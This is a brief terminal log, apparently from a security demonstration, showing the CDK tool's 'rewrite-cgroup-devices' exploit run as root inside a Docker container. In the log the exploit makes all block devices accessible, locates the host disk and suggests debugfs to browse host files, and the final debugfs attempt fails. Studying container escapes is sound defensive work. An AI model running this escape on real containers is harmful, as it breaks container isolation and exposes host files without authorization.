 root@a9f923d43cca:/tmp# ./cdk_linux_amd64_upx run rewrite-cgroup-devices
2022/08/03 12:19:48 generate cgroup dir: /tmp/cdk_dcgroup_VZsP3k
2022/08/03 12:19:48 get /sys/fs/cgroup/devices/devices.allow inode id: 1008
2022/08/03 12:19:48 find cgroup devices.allow file: /tmp/cdk_dcgroup_VZsP3k/docker/a9f923d43cca9083886650473939c0df59db781e74b097ae3998d1288381d8ba/devices.allow
2022/08/03 12:19:48 set all block device accessible success.
2022/08/03 12:19:48 found host blockDeviceId Major: 8 Minor: 5
2022/08/03 12:19:48 now, run 'debugfs -w cdk_mknod_result' to browse host files.
root@a9f923d43cca:/tmp# debugfs -w cdk_mknod_result
debugfs 1.42.12 (29-Aug-2014)
cdk_mknod_result: Filesystem has unsupported read-only feature(s) while opening filesystem
debugfs:
auther: Ske